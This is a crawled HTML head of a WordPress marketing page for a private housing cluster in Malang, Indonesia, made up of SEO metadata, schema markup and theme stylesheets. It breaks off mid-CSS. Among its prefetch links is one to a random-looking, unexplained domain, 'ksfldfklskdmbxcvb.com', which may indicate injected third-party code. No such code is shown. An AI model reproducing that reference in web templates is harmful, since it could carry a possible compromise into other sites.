

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/
body_size: 95609
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat</title>
	<meta name="description" content="Rumah Kualitas 5M hanya 1M-an. FREE PPN &amp; BPHTB. Keringanan up to 10%. Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat." />
	<link rel="canonical" href="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat" />
	<meta property="og:description" content="Rumah Kualitas 5M hanya 1M-an. FREE PPN &amp; BPHTB. Keringanan up to 10%. Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat." />
	<meta property="og:url" content="https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/" />
	<meta property="og:site_name" content="Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu" />
	<meta property="article:modified_time" content="2024-08-13T10:49:55+00:00" />
	<meta property="og:image" content="https://thepremiere.co.id/wp-content/uploads/2024/07/hybrid-new-promo-scaled.webp" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2047" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/","url":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/","name":"Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat","isPartOf":{"@id":"https://thepremiere.co.id/#website"},"primaryImageOfPage":{"@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#primaryimage"},"image":{"@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#primaryimage"},"thumbnailUrl":"https://thepremiere.co.id/wp-content/uploads/2024/07/hybrid-new-promo-scaled.webp","datePublished":"2024-07-18T10:31:56+00:00","dateModified":"2024-08-13T10:49:55+00:00","description":"Rumah Kualitas 5M hanya 1M-an. FREE PPN & BPHTB. Keringanan up to 10%. Hunian Private Cluster Exclusive di Malang The Premiere at Sulfat.","breadcrumb":{"@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#primaryimage","url":"https://thepremiere.co.id/wp-content/uploads/2024/07/hybrid-new-promo-scaled.webp","contentUrl":"https://thepremiere.co.id/wp-content/uploads/2024/07/hybrid-new-promo-scaled.webp","width":2560,"height":2047,"caption":"perumahan elit di batu malang"},{"@type":"BreadcrumbList","@id":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepremiere.co.id/"},{"@type":"ListItem","position":2,"name":"Data Sales agent sulfat","item":"https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/"},{"@type":"ListItem","position":3,"name":"Luxury Homes | Hunian Private Cluster Exclusive &#8211; The Premiere at Sulfat, Kota Malang | Yvonne Inmax"}]},{"@type":"WebSite","@id":"https://thepremiere.co.id/#website","url":"https://thepremiere.co.id/","name":"Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu","description":"Hunian Mewah, Bisnis Villa &amp; Kost Autopilot di Kota Malang &amp; Batu","publisher":{"@id":"https://thepremiere.co.id/#organization"},"alternateName":"Rumah Mewah di Malang Mulai 600 Jutaan | The Premiere Malang dan Batu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepremiere.co.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thepremiere.co.id/#organization","name":"Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu","url":"https://thepremiere.co.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepremiere.co.id/#/schema/logo/image/","url":"https://thepremiere.co.id/wp-content/uploads/2025/01/menu-campaign-sulfat.webp","contentUrl":"https://thepremiere.co.id/wp-content/uploads/2025/01/menu-campaign-sulfat.webp","width":400,"height":254,"caption":"Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu"},"image":{"@id":"https://thepremiere.co.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu &raquo; Feed" href="https://thepremiere.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Homes, Bisnis Villa &amp; Kost Premium Autopilot - The Premiere at Malang &amp; Batu &raquo; Comments Feed" href="https://thepremiere.co.id/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepremiere.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepremiere.co.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thepremiere.co.id/wp-content/uploads/font-awesome/v6.6.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://thepremiere.co.id/wp-content/uploads/maxmegamenu/style.css?ver=cb79d7' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thepremiere.co.id/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://thepremiere.co.id/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://thepremiere.co.id/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://thepremiere.co.id/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thepremiere.co.id/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1764669318' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-9{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#444444;--e-global-color-text:#444444;--e-global-color-accent:#444444;--e-global-color-025c272:#FFFFFF;--e-global-color-bdd4c3d:#292929;--e-global-color-b0d9266:#1E1E1E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Raleway";--e-global-typography-accent-font-weight:500;--e-global-typography-2dd37f4-font-family:"no";--e-global-typography-2dd37f4-font-size:88px;--e-global-typography-2dd37f4-font-weight:300;--e-global-typography-2dd37f4-line-height:70px;--e-global-typography-2dd37f4-letter-spacing:12px;--e-global-typography-ae06b02-font-family:"no";--e-global-typography-ae06b02-font-size:80px;--e-global-typography-ae06b02-font-weight:300;--e-global-typography-ae06b02-line-height:80px;--e-global-typography-ae06b02-letter-spacing:12px;--e-global-typography-59de464-font-family:"no";--e-global-typography-59de464-font-size:48px;--e-global-typography-59de464-font-weight:300;--e-global-typography-59de464-line-height:45px;--e-global-typography-59de464-word-spacing:12px;--e-global-typography-3737e39-font-family:"no";--e-global-typography-3737e39-font-size:40px;--e-global-typography-3737e39-font-weight:300;--e-global-typography-3737e39-text-transform:uppercase;--e-global-typography-3737e39-line-height:40px;--e-global-typography-6702c0b-font-family:"no";--e-global-typography-6702c0b-font-size:22px;--e-global-typography-6702c0b-font-weight:500;--e-global-typography-6702c0b-line-height:25px;--e-global-typography-6702c0b-letter-spacing:0.27px;--e-global-typography-1492a87-font-family:"no";--e-global-typography-1492a87-font-size:20px;--e-global-typography-1492a87-font-weight:400;--e-global-typography-1492a87-line-height:22px;--e-global-typography-148bc52-font-family:"no";--e-global-typography-148bc52-font-size:18px;--e-global-typography-148bc52-line-height:22px;--e-global-typography-3647688-font-family:"no";--e-global-typography-3647688-font-size:16px;--e-global-typography-3647688-text-transform:uppercase;--e-global-typography-11990d3-font-family:"Raleway";--e-global-typography-11990d3-font-size:12px;--e-global-typography-11990d3-font-weight:200;--e-global-typography-11990d3-text-transform:uppercase;--e-global-typography-11990d3-font-style:normal;--e-global-typography-66ea15d-font-family:"Raleway";--e-global-typography-66ea15d-font-size:15px;--e-global-typography-66ea15d-font-weight:700;--e-global-typography-66ea15d-text-transform:none;--e-global-typography-66ea15d-font-style:normal;--e-global-typography-66ea15d-text-decoration:none;--e-global-typography-66ea15d-line-height:1px;--e-global-typography-66ea15d-letter-spacing:0.8px;--e-global-typography-690868f-font-family:"Raleway";--e-global-typography-690868f-font-size:14px;--e-global-typography-690868f-font-weight:300;--e-global-typography-690868f-text-transform:none;--e-global-typography-690868f-line-height:25px;--e-global-typography-47b1b3d-font-family:"Raleway";--e-global-typography-47b1b3d-font-size:14px;--e-global-typography-47b1b3d-font-weight:300;--e-global-typography-288c062-font-family:"Raleway";--e-global-typography-288c062-font-size:14px;--e-global-typography-288c062-font-weight:300;--e-global-typography-288c062-text-transform:none;--e-global-typography-288c062-font-style:normal;--e-global-typography-d41a7df-font-family:"no";--e-global-typography-d41a7df-font-size:14px;--e-global-typography-d41a7df-font-weight:300;--e-global-typography-d41a7df-line-height:15px;--e-global-typography-d41a7df-letter-spacing:0.27px;--e-global-typography-3cd230a-font-family:"no";--e-global-typography-3cd230a-font-size:45px;--e-global-typography-3cd230a-font-weight:400;--e-global-typography-3cd230a-text-transform:uppercase;--e-global-typography-3cd230a-line-height:1px;--e-global-typography-96a65f4-font-family:"no";--e-global-typography-96a65f4-font-size:23px;--e-global-typography-96a65f4-font-weight:300;--e-global-typography-96a65f4-line-height:25px;--e-global-typography-96a65f4-letter-spacing:0px;--e-global-typography-e49df26-font-family:"no";--e-global-typography-e49df26-font-size:14px;--e-global-typography-e49df26-font-weight:300;--e-global-typography-e49df26-text-transform:uppercase;--e-global-typography-e49df26-line-height:25px;--e-global-typography-e49df26-letter-spacing:3.5px;--e-global-typography-5d1dab9-font-family:"no";--e-global-typography-5d1dab9-font-size:22px;--e-global-typography-5d1dab9-font-weight:300;--e-global-typography-5d1dab9-text-transform:uppercase;--e-global-typography-5d1dab9-line-height:5px;--e-global-typography-5d1dab9-letter-spacing:1px;font-family:"Raleway", Sans-serif;}.elementor-kit-9 e-page-transition{background-color:#FFBC7D;}.elementor-kit-9 a{color:var( --e-global-color-b0d9266 );font-family:"Raleway", Sans-serif;}.elementor-kit-9 a:hover{color:#A3A3A3;}.elementor-kit-9 h1{color:#A3A3A3;}.elementor-kit-9 h2{color:#A3A3A3;}.elementor-kit-9 h3{color:#A3A3A3;}.elementor-kit-9 h4{color:#A3A3A3;}.elementor-kit-9 h5{color:#A3A3A3;}.elementor-kit-9 h6{color:#A3A3A3;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:var( --e-global-color-025c272 );--lightbox-ui-color:var( --e-global-color-b0d9266 );--lightbox-ui-color-hover:var( --e-global-color-primary );--lightbox-text-color:var( --e-global-color-b0d9266 );--lightbox-navigation-icons-size:0px;}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-header .site-navigation .menu li{font-family:"Raleway", Sans-serif;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1366px){.elementor-kit-9{--e-global-typography-690868f-font-size:12px;--e-global-typography-690868f-line-height:25px;--e-global-typography-47b1b3d-font-size:12px;}}@media(max-width:1200px){.elementor-kit-9{--e-global-typography-690868f-font-size:12px;--e-global-typography-690868f-line-height:25px;}}@media(max-width:1024px){.elementor-kit-9{--e-global-typography-690868f-font-size:12px;}.elementor-section.elementor-section-boxed > 